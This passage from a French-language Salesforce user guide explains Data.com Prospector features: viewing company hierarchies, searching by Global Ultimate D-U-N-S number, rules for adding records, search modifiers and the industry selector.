

#### [Affichage de la hiérarchie des sociétés pour des comptes](#page-1274-0)

La hiérarchie des sociétés Data.com affiche la relation hiérarchique des comptes avec des informations importantes. Affichez les relations parent-enfant et les informations sur les comptes, comme le revenu annuel, la propriété et le nombre d'employés.

#### [Recherche de nouveaux comptes à l'aide du numéro Global Ultimate D-U-N-S](#page-1274-1)

Data.com Premium Prospector facilite la recherche de nouvelles sociétés à prospecter dans la hiérarchie de la société des comptes existants. Il suffit de rechercher par le numéro Global Ultimate D-U-N-S directement depuis l'enregistrement Société D&B. Vous pouvez visualiser d'autres sociétés ayant une structure corporative similaire, et les ajouter à Salesforce en tant que nouveaux comptes.

#### [Instructions pour l'ajout de comptes de la même hiérarchie des sociétés à Salesforce](#page-1275-1)

La fonction Hiérarchie des sociétés Data.com effectue des recherches dans Data.com pour trouver des enregistrements de sociétés Dun & Bradstreet et affiche les liens entre les sociétés dans une vue hiérarchique. Depuis la hiérarchie des sociétés, vous pouvez ajouter des enregistrements de compte à Salesforce. Tenez compte des consignes suivantes lors de l'ajout d'enregistrements Data.com à Salesforce depuis la hiérarchie des sociétés.

# CONSULTER ÉGALEMENT :

[Configuration de présentations de page pour Data.com Prospector et Data.com Clean](#page-1784-0)

<span id="page-1274-0"></span>Affichage de la hiérarchie des sociétés pour des comptes

La hiérarchie des sociétés Data.com affiche la relation hiérarchique des comptes avec des informations importantes. Affichez les relations parent-enfant et les informations sur les comptes, comme le revenu annuel, la propriété et le nombre d'employés.

La hiérarchie des sociétés Data.com est disponible avec les licences Data.com Premium Prospector.

Pour pouvoir utiliser la hiérarchie des sociétés Data.com, votre administrateur doit ajouter le bouton **Hiérarchie des sociétés** à la présentation de page de compte. Reportez-vous à [Configurer les](#page-1784-0) [présentations de page pour Data.com Prospector et Data.com Clean](#page-1784-0) à la page 1779.

- **1.** Ouvrez une page de détail de compte.
- **2.** Cliquez sur Hiérarchie des sociétés Data.com .

#### <span id="page-1274-1"></span>CONSULTER ÉGALEMENT :

[Configuration de présentations de page pour Data.com Prospector et Data.com Clean](#page-1784-0)

#### Recherche de nouveaux comptes à l'aide du numéro Global Ultimate D-U-N-S

Data.com Premium Prospector facilite la recherche de nouvelles sociétés à prospecter dans la hiérarchie de la société des comptes existants. Il suffit de rechercher par le numéro Global Ultimate D-U-N-S directement depuis l'enregistrement Société D&B. Vous pouvez visualiser d'autres sociétés ayant une structure corporative similaire, et les ajouter à Salesforce en tant que nouveaux comptes.

L'entité Global Ultimate est la plus élevée dans une organisation. Elle est identifiée par un code Global Ultimate D-U-N-S Number à neuf chiffres. Toutes les sociétés qui appartiennent à la même structure d'entreprise que Global Ultimate sont identifiées par le même code Global Ultimate D-U-N-S Number.

- $\boldsymbol{\sigma}$ Remarque: Avant de pouvoir effectuer une recherche par code Global Ultimate D-U-N-S Number, le bouton Rechercher le numéro Global Ultimate D-U-N-S doit être [ajouté à la présentation de page Société D&B.](#page-1784-0)
- **1.** Accédez à la page de détail de l'enregistrement Société D&B pour lequel vous souhaitez rechercher des comptes ayant le même code Global Ultimate D-U-N-S Number.
- **2.** Cliquez sur **Rechercher le numéro Global Ultimate D-U-N-S**. L'onglet Data.com s'ouvre et affiche une liste de comptes qui correspondent au code Global Ultimate D-U-N-S Number de l'enregistrement Société D&B.
- **3.** Si la liste des résultats est longue, vous pouvez la trier par un en-tête de tableau. Par exemple, l'en-tête **Type d'emplacement** trie les résultats par siège social, site unique et filiale.
- **4.** Si vous ne trouvez pas ce que vous recherchez, utilisez des filtres pour affiner vos résultats.
- **5.** Pour plus d'informations sur un compte particulier, par exemple le site du compte, cliquez sur le nom du compte pour afficher sa carte.
- **6.** Ajoutez tous les comptes ou une sélection à Salesforce.
- **7.** Dans le message de confirmation, cliquez sur **Accéder aux comptes** pour afficher une liste des nouveaux enregistrements dans la page d'accueil des comptes.

Lors d'une recherche par code Global Ultimate D-U-N-S Number, tenez compte des éléments ci-dessous.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter des comptes à partir de Data.com :

**•** Créer sur les comptes

#### Vente à vos clients

### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1270

- **•** Les résultats de recherche Global Ultimate D-U-N-S Number comprennent uniquement les comptes qui se trouvent dans Data.com. Par conséquent, vous risquez de ne pas obtenir des résultats Global Ultimate D-U-N-S complets si des membres de la structure d'entreprise ne figurent pas dans Data.com.
- **•** Vous pouvez utiliser des filtres pour affiner vos résultats de recherche Global Ultimate D-U-N-S Number.
- **•** Vous pouvez [exporter des enregistrements](#page-1269-0) à partir de vos résultats de recherche Global Ultimate D-U-N-S Number.
- **•** Vous ne pouvez pas enregistrer la recherche.

## CONSULTER ÉGALEMENT :

<span id="page-1275-1"></span>[Prospection rapide de sociétés directement dans Salesforce](#page-1264-0)

Instructions pour l'ajout de comptes de la même hiérarchie des sociétés à Salesforce

La fonction Hiérarchie des sociétés Data.com effectue des recherches dans Data.com pour trouver des enregistrements de sociétés Dun & Bradstreet et affiche les liens entre les sociétés dans une vue hiérarchique. Depuis la hiérarchie des sociétés, vous pouvez ajouter des enregistrements de compte à Salesforce. Tenez compte des consignes suivantes lors de l'ajout d'enregistrements Data.com à Salesforce depuis la hiérarchie des sociétés.

- **•** Un point vert ( ) s'affiche dans les résultats de recherche, en regard des enregistrements déjà présents dans Salesforce. Ces enregistrements ne peuvent pas être rajoutés, sauf s'ils ont été au préalable supprimés de Salesforce, ou si votre organisation autorise les doublons.
	- Conseil: Si un enregistrement existe déjà dans Salesforce, survolez le point vert, puis cliquez sur le lien pour accéder directement à l'enregistrement.
- **•** Vous pouvez ajouter un seul enregistrement à la fois depuis la hiérarchie des sociétés.
- **•** Les enregistrements sont considérés comme dupliqués lorsqu'ils ont le même ID Data.com dans le champ C1é Data.com. Lorsqu'un enregistrement dupliqué est ajouté, il n'est pas pris en compte dans votre solde d'ajouts d'enregistrements.
- <span id="page-1275-0"></span>**•** Si des erreurs vous empêchent d'ajouter un enregistrement à Salesforce, nous vous informons et vous envoyons les détails dans un fichier .csv.

# Instructions pour la prospection de sociétés, de contacts et de pistes dans Salesforce

Consultez quelques instructions à suivre lors de la prospection de nouvelles sociétés et nouveaux contacts avec Data.com Prospector.

Un point vert ( ) s'affiche dans les résultats de recherche, en regard des enregistrements déjà présents dans Salesforce. Ces enregistrements ne peuvent pas être rajoutés, sauf s'ils ont été au préalable supprimés de Salesforce, ou si votre organisation autorise les doublons.



Conseil: Si un enregistrement existe déjà dans Salesforce, survolez le point vert, puis cliquez sur le lien pour accéder directement à l'enregistrement.

Une coche bleue ( $\blacktriangleright$ ) est affichée dans les résultats de recherche, en regard des enregistrements que vous avez déjà achetés (ajoutés ou exportés) à partir de Data.com. Lorsque vous ajoutez des contacts ou des comptes Data.com, chacun est pris en compte dans votre solde d'ajouts d'enregistrements. Si vous ajoutez des enregistrements que vous avez déjà exportés à partir de Data.com, les enregistrements ajoutés ne sont pas pris en compte dans votre solde en ajouts d'enregistrements.

Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Si le nombre d'enregistrements que vous avez sélectionné pour l'ajout dépasse votre solde en ajout d'enregistrements, nous vous l'indiquerons. Vous pouvez ajouter autant d'enregistrements que votre solde et d'autres paramètres vous le permettent.
- **•** Quel que soit votre solde ou votre limitation en ajouts d'enregistrements, vous ne pouvez pas sélectionner manuellement plus de 1 000 enregistrements à la fois.
- **•** Quel que soit votre solde ou votre limitation en ajouts d'enregistrements, vous ne pouvez pas ajouter plus de 100 000 enregistrements à la fois.
- **•** Les enregistrements sont considérés comme dupliqués lorsqu'ils ont le même ID Data.com dans le champ Clé Data.com. Cela inclut les enregistrements qui ont été ajoutés à partir de Data.com en tant que contacts et pistes. Lorsqu'un enregistrement dupliqué est ajouté, il n'est pas pris en compte dans votre solde en ajouts d'enregistrements.
- **•** Si des erreurs vous empêchent d'ajouter un ou plusieurs enregistrements à Salesforce, nous vous informons et vous envoyons les détails dans un fichier .csv.
- **•** Si votre recherche renvoie un grand nombre de résultats, vous pouvez afficher les données jusqu'à la page 10 seulement. Le cas échéant, vous pouvez affiner votre recherche afin d'obtenir les résultats voulus. Reportez-vous à [Comment puis-je afficher des](#page-1287-0) [informations complètes et pertinentes dans les résultats de recherche Data.com ?](#page-1287-0)

#### [Affinage des résultats de recherche de prospection pour cibler des informations intéressantes](#page-1276-0)

Avec une licence Data.com Prospector, vous pouvez utiliser des champs de recherche et des modificateurs pour cibler uniquement les sociétés, les secteurs d'activité et les zones géographiques qui vous intéressent. Vous pouvez ensuite enregistrer aisément vos recherches.

[Instructions pour la recherche de sociétés et de contacts à utiliser dans d'autres applications](#page-1285-0) Tenez compte des points suivants lors de l'exportation d'enregistrements depuis Data.com.

#### [FAQ sur l'utilisation de Data.com](#page-1286-0)

Consultez les réponses à des questions fréquentes sur Data.com pour les utilisateurs.

#### CONSULTER ÉGALEMENT :

<span id="page-1276-0"></span>[Prospection des sociétés, des contacts et des pistes directement dans Salesforce](#page-1263-0) [Icônes d'enregistrement dans les résultats de recherche de Data.com](#page-1284-0) [Instructions pour la recherche de sociétés et de contacts à utiliser dans d'autres applications](#page-1285-0) [Limitations de la prospection des sociétés, des contacts et des pistes dans Salesforce](#page-1292-0)

Affinage des résultats de recherche de prospection pour cibler des informations intéressantes

Avec une licence Data.com Prospector, vous pouvez utiliser des champs de recherche et des modificateurs pour cibler uniquement les sociétés, les secteurs d'activité et les zones géographiques qui vous intéressent. Vous pouvez ensuite enregistrer aisément vos recherches.

#### [Comprendre les recherches Data.com](#page-1277-0)

Apprenez comment utiliser les fonctionnalités de Data.com, quels champs sont recherchés et comment affiner vos résultats de recherche à l'aide de filtres et de critères de localisation, afin d'isoler les enregistrements les plus intéressants pour votre société.

#### [Comprendre les modificateurs de recherche Data.com](#page-1278-0)

Lors d'une recherche de comptes et de contacts Data.com, vous pouvez utiliser des modificateurs pour cibler et affiner vos résultats de recherche. Voici comment fonctionnent les modificateurs, champ par champ :

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### [Comment le Secteur d'activité est-il déterminé pour les enregistrements dans Data.com ?](#page-1280-1)

Nous utilisons le code SIC principal (Standard Industry Classification) pour déterminer la valeur du champ Secteur d'activité dans les enregistrements de compte et les cartes de compte dans Data.com. L'utilisation du code SIC principal pour mapper les secteurs d'activité nous permet de fournir des valeurs plus cohérentes et plus fiables pour le champ Secteur d'activité, qui génèrent des résultats de recherche plus pertinents, quel que soit le système de classification des secteurs d'activité utilisé dans votre requête de recherche.

#### [Sélection du secteur d'activité Data.com](#page-1280-0)

Lors de la recherche de comptes et de contacts dans Data.com, le sélecteur de secteur d'activité permet d'ajouter des secteurs principaux et secondaires à vos critères de recherche.

#### [Champs du sélecteur d'emplacement Data.com](#page-1283-0)

Lors de la recherche de comptes et de contacts dans Data.com, utilisez le sélecteur d'emplacement pour ajouter des critères d'emplacement à votre requête de recherche.

#### [Icônes d'enregistrement dans les résultats de recherche de Data.com](#page-1284-0)

<span id="page-1277-0"></span>Lorsque vous recherchez des comptes ou des contacts dans Data.com, une ou plusieurs icônes s'affichent en regard des enregistrements dans vos résultats de recherche.

#### **Comprendre les recherches Data.com**

Apprenez comment utiliser les fonctionnalités de Data.com, quels champs sont recherchés et comment affiner vos résultats de recherche à l'aide de filtres et de critères de localisation, afin d'isoler les enregistrements les plus intéressants pour votre société.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

La recherche Data.com d'enregistrements CRM est simple. Commencez par saisir des critères de recherche dans les champs de l'onglet Data.com. Vous pouvez également [divisé des modificateurs](#page-1278-0) [de recherche pour cibler et affiner vos résultats de recherche](#page-1278-0). En fonction de vos saisies et de vos sélections, vous pouvez obtenir une longue liste de comptes ou de contacts. Pour en déterminer la taille, consultez l'en-tête ou le pied de page de la liste des résultats. Cliquez sur le lien **Réinitialiser la recherche** pour effacer toutes vos saisies et sélections. Vos résultats de recherche restent visibles jusqu'à la recherche suivante ou l'actualisation de votre page du navigateur.

Pour des comptes, les résultats de recherche renvoyés par Data.com reposent sur le nom de la société, le site Web de la société parente, ainsi que sur les sites Web des filiales et des succursales de la société parente, le cas échéant. Par conséquent, vos résultats peuvent inclure des sociétés que vous n'avez pas recherchées. Par exemple, si vous recherchez Sun Microsystems et que vous

saisissez *Sun Microsystems* ou *sun.com* dans le champ Société ou site Web, les résultats renvoient également Oracle Corporation, car Oracle est la société parente de Sun Microsystems.

De même, les recherches de compte sont basées sur le champ Nom du compte et sur le champ Profil commercial. Par exemple, si vous recherchez United Parcel Services, vous pouvez effectuer une recherche par profil commercial, *UPS*, et néanmoins afficher United Parcel Services, Inc. dans vos résultats de recherche.

Une fois l'ensemble d'enregistrements affiché, vous pouvez affiner la liste à l'aide de filtres si nécessaire. Consultez simplement les catégories de filtre à gauche de la page, puis cochez la case des filtres dont vous avez besoin. Certaines recherches génèrent des options de filtre spécifiques à vos résultats. Par exemple, pour obtenir des pistes dans le secteur d'activité Santé, Pharmacie et Biotechnologie, plus précisément Médecins et professionnels de la santé, la liste des filtres de la catégorie Titre doit inclure Médecin, Chiropracteur, Dentiste et Directeur de cabinet. Avec les recherches qui génèrent une longue liste de résultats pour les filtres Titre, Nom de la société et Type de domaine de site Web, nous affichons les 25 filtres qui renvoient le plus grand nombre de résultats. Pour réduire la liste de filtres, affinez votre recherche initiale.

### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1273

Certaines catégories de filtre sont développées automatiquement lors de l'exécution d'une recherche, mais vous pouvez cliquer sur les liens en haut du volet Filtres pour les développer ou les réduire. Lorsque vous sélectionnez des filtres, les résultats de recherche sont automatiquement mis à jour.

Par exemple, si vous recherchez des contacts depuis la page de détail du compte IBM, l'onglet Data.com s'ouvre et renseigne automatiquement l'URL d'IBM, *www.ibm.com*, dans le champ Société ou site Web du sous-onglet Rechercher des contacts. La recherche génère une liste formée de milliers de contacts IBM dans le monde entier. Si les résultats sont trop nombreux, vous pouvez :

- **•** Affiner votre recherche initiale en sélectionnant des critères géographiques (tels que *Australie* ou *États-Unis*) ou un secteur d'activité (tel que *Ordinateurs & Électronique* ou *Services financiers*)
- **•** Réduisez votre liste de résultats de la recherche en sélectionnant des filtres tels que *Ressources humaines*, *Direction*, *Responsable de programme* ou
- **•** Sélectionner *IBM* dans la catégorie de filtre Nom de la société.

En affinant vos critères de recherche et en filtrant vos résultats, vous pouvez réduire votre liste de 30 000 contacts ou plus aux 25 contacts spécifiques que vous souhaitez appeler ou contacter par e-mail.

## <span id="page-1278-0"></span>CONSULTER ÉGALEMENT :

#### [Comprendre les modificateurs de recherche Data.com](#page-1278-0)

#### **Comprendre les modificateurs de recherche Data.com**

Lors d'une recherche de comptes et de contacts Data.com, vous pouvez utiliser des modificateurs pour cibler et affiner vos résultats de recherche. Voici comment fonctionnent les modificateurs, champ par champ :

Société ou site Web

- **•** Pour rechercher ou exclure plusieurs sociétés, séparez-les par des virgules : **,**. Par exemple, salesforce.com, Apple renvoie des résultats pour salesforce.com et Apple (par exemple, Apple Computer, Inc. et Apple Inc.), ou l'un des deux, en fonction des données Data.com.
- **•** Pour rechercher le nom exact d'une société, saisissez le nom entre guillemets : **" "**. Par exemple, *"Apple, Inc."* renvoie uniquement des résultats qui comprennent le nom de société « Apple, Inc » exact.
- **•** Pour exclure une société de vos résultats, faites précéder le nom de la société d'un signe moins : **–**. Par exemple, *–Oracle* renvoie une liste de résultats qui exclut Oracle. Pour des noms de société composés de plusieurs mots, faites précéder la première partie du nom d'un signe moins. Par exemple, *–Adobe* renvoie une liste de résultats qui exclut Adobe Systems.
- **•** Vous pouvez également utiliser une combinaison de modificateurs de recherche. Par exemple, *salesforce, –Microsoft, "GE Healthcare"* renvoie tous les résultats comprenant salesforce (par exemple, salesforce et salesforce.com, inc.), exclut tous les résultats comprenant Microsoft et renvoie GE Healthcare, mais pas GE Health Care.

#### Titre

- **•** Pour exclure un titre, saisissez un signe moins avant le titre : **–**. Par exemple : –acheteur.
- **•** Pour rechercher des titres exacts, saisissez-les entre guillemets : **" "**. Par exemple : "PDG".
- **•** Pour rechercher plusieurs titres, séparez-les avec des virgules : **,**. Par exemple : *PDG*,*–Dr*,*"président-directeur général"*.

Nom ou e-mail

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour rechercher des comptes dans Data.com :

**•** Aucune autorisation requise

Pour rechercher des contacts dans Data.com :

**•** Aucune autorisation requise

- **•** Pour rechercher les résultats d'un élément individuel de ce champ (uniquement Nom ou E-mail), saisissez cet élément suivi de deux points (**:**) et d'un espace, puis saisissez le nom ou l'e-mail recherché. Par exemple, *Nom: Marc Benioff* renvoie des résultats qui comprennent uniquement le nom Marc Benioff. *Email: marcbenioff@salesforce.com* renvoie les résultats contenant uniquement l'adresse e-mail marcbenioff@salesforce.com.
- **•** Les modificateurs ne fonctionnent pas si vous n'incluez pas "name: " ou "email: ", et vous ne pouvez pas combiner ni adapter ces modificateurs (par exemple, "name: " et "email: " dans la même recherche).
- **•** Pour rechercher plusieurs noms ou e-mails, séparez-les par des virgules : **,**.
- **•** Pour rechercher des titres, noms ou e-mails exacts, saisissez-les entre guillemets : **" "**.
- **•** Pour exclure un titre, un nom ou un e-mail de vos résultats, faites précéder l'élément d'un signe moins : **–**.

Emplacement | Ville

- **•** Pour rechercher plusieurs villes, séparez-les par des virgules : **,**. Par exemple, *San Francisco, San Jose* renvoie des résultats pour San Francisco et San Jose, ou l'un des deux, en fonction des données Data.com.
- **•** Pour rechercher des villes exactes, saisissez-les entre guillemets : **" "**. Par exemple, *"San Francisco"*, ne renvoie aucun résultat pour South San Francisco. De même, *"South San Francisco"* ne renvoie aucun résultat pour San Francisco.

Emplacement | Code postal

- **•** Pour rechercher plusieurs codes postaux, séparez-les par des virgules : **,**. Par exemple, *94105,94122* renvoie des résultats pour 94105 et 94122, ou l'un des deux, en fonction des données Data.com.
- **•** Pour exclure un code postal de vos résultats, faites-le précéder d'un signe moins : **–**. Par exemple, *–94122* renvoie une liste de résultats qui exclut 94122.

Site | Code local

- **•** Pour rechercher plusieurs codes régionaux, séparez-les par des virgules : **,**. Par exemple, *312,708* renvoie des résultats pour 312 et 708, ou l'un des deux, en fonction des données Data.com.
- **•** Pour exclure un code local de vos résultats, faites-le précéder d'un signe moins : **–**. Par exemple, *-708* renvoie une liste de résultats qui exclut 708.
- **•** Pour rechercher des codes régionaux hors des États-Unis et du Canada, ajoutez l'indicatif téléphonique du pays en préfixe. Par exemple, indicatif téléphonique de la France est le *33* et l'indicatif régional de Paris est le *01*. Par conséquent, pour rechercher des comptes ou des contacts à Paris en utilisant l'indicatif régional, saisissez *3301* dans le champ Code régional.

CONSULTER ÉGALEMENT :

[Comprendre les recherches Data.com](#page-1277-0) [Champs du sélecteur d'emplacement Data.com](#page-1283-0)

#### <span id="page-1280-1"></span>**Comment le Secteur d'activité est-il déterminé pour les enregistrements dans Data.com ?**

Nous utilisons le code SIC principal (Standard Industry Classification) pour déterminer la valeur du champ Secteur d'activité dans les enregistrements de compte et les cartes de compte dans Data.com. L'utilisation du code SIC principal pour mapper les secteurs d'activité nous permet de fournir des valeurs plus cohérentes et plus fiables pour le champ Secteur d'activité, qui génèrent des résultats de recherche plus pertinents, quel que soit le système de classification des secteurs d'activité utilisé dans votre requête de recherche.

Un nombre limité de comptes Data.com affichent Data.com - Jigsaw en tant que valeur du champ Source dans la carte de leur compte. Ces comptes n'ont pas de valeur pour le code SIC. Par conséquent, leur valeur Secteur d'activité est déterminée en utilisant un système différent. Pour plus de détails, contactez le support client de Salesforce.

Exemple: Dans Data.com vous recherchez les comptes dont la valeur de secteur d'activité SIC *Fabrication de matériel informatique et périphérique* est mappée avec Électronique dans Data.com. Vos résultats de recherche Data.com comprennent tous les comptes qui ont une valeur Électronique dans le champ Secteur d'activité. Si vous utilisez le système de classification Catégories de secteur d'activité Data.com et sélectionnez le secteur d'activité *Produits informatiques et électroniques*, qui est également mappé avec Électronique, vos résultats incluent encore tous les comptes dont le champ Secteur d'activité contient une valeur Électronique.

#### <span id="page-1280-0"></span>**Sélection du secteur d'activité Data.com**

Lors de la recherche de comptes et de contacts dans Data.com, le sélecteur de secteur d'activité permet d'ajouter des secteurs principaux et secondaires à vos critères de recherche.

Voici comment il fonctionne.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



- **1.** Sélectionnez le système de classification des secteurs d'activité qu'utilise votre organisation.
	- **•** *NAICS* (North American Industry Classification System) : Utilisé par les entreprises et le gouvernement des États-Unis pour classer les entreprises d'Amérique du Nord selon le type d'activité économique. Ce système inclut 20 secteurs d'activité principaux, composés de plusieurs niveaux de secteurs secondaires, identifiés par un code numérique comptant jusqu'à six chiffres.
	- **•** *SIC* (Standard Industry Classification) : Utilisé par le gouvernement des États-Unis pour classer les entreprises selon le type d'activité économique. Ce système inclut 10 secteurs d'activité principaux, composés de plusieurs niveaux de secteurs secondaires, identifiés par un code numérique comptant jusqu'à quatre chiffres.
	- **•** *Catégories de secteur d'activité Data.com* : Le système de classification des entreprises par secteurs d'activité principaux et secondaires de Data.com.

Vous pouvez sélectionner un système de classification différent à tout moment, qui entraîne toutefois la suppression de vos sélections.

- **2.** Les volets de sélection permettent d'explorer les secteurs d'activité principaux et secondaires, et de les ajouter à votre recherche. Si un secteur comporte un code de classification numérique, il est affiché ici. Lorsque vous survolez le nom d'un secteur d'activité, vous obtenez deux options.
	- **•** Cliquez sur le nom d'un secteur d'activité pour afficher ses secteurs secondaires (s'il en contient) dans le volet droit. Si un secteur

d'activité contient des secteurs secondaires, une flèche  $\rightarrow$  s'affiche à droite de son nom.

**•** Cliquez sur Ajouter pour ajouter le secteur d'activité (ainsi que ses secteurs secondaires) à la case **Catégories de recherche** (Catégories).

Lorsque vous cliquez sur le nom d'un secteur d'activité dans le panneau droit, il passe dans le panneau gauche et ses secteurs secondaires s'affichent dans le panneau droit. Vous pouvez continuer à parcourir les niveaux de secteurs d'activité de cette façon,

en ajoutant les secteurs principaux et secondaires dans lesquels vous souhaitez effectuer votre recherche. Un cercle affiché à droite du nom d'un secteur secondaire indique que vous avez atteint le dernier niveau des secteurs secondaires. Lorsque vous ajoutez un secteur d'activité à vos critères de recherche, il s'affiche dans la case Catégories et tous ses secteurs secondaires sont

automatiquement inclus. Une coche verte s'affiche également en regard de son nom. Cependant, seul le secteur d'activité s'affiche dans la case Catégories.

Pour retirer un secteur d'activité de la case Catégories, survolez son nom, puis cliquez sur le bouton  $\cdot$ . Lorsque vous retirez un secteur d'activité du volet de sélection, il est supprimé de la case Catégories et ses secteurs secondaires s'affichent à la place (cette

sélection partielle est indiquée par une coche verte soulignée  $\mathcal V$  en regard du nom du secteur d'activité). Notez que si vous sélectionnez une partie seulement des secteurs secondaires d'un secteur principal, le nombre de sélections dans la case Catégories augmente.

- **3.** Pour suivre votre progression dans les niveaux de secteurs d'activité, utilisez les liens de navigation en haut de la page. Cliquez sur un lien pour revenir à un niveau de secteur d'activité dans les volets de sélection.
- **4.** Cliquez sur la flèche **Retour** pour accéder au niveau de secteur d'activité supérieur.
- **5.** Tous les secteurs d'activité principaux et secondaires que vous ajoutez à votre recherche s'affichent dans la case **Catégories de** recherche. Vous pouvez retirer des sélections individuelles en cliquant sur en regard du nom du secteur principal ou secondaire. **Effacer tout** supprime toutes vos sélections.
- **6.** Le nombre de secteurs d'activité principaux et secondaires que vous pouvez ajouter à une recherche est limité. Si vous dépassez cette limite, vous devez retirer des sélections pour pouvoir continuer votre recherche.
- **7.** Si la case **Catégories de recherche** inclut une longue liste de secteurs d'activité, vous pouvez cliquer sur la flèche afin d'élargir la case pour afficher la liste complète.

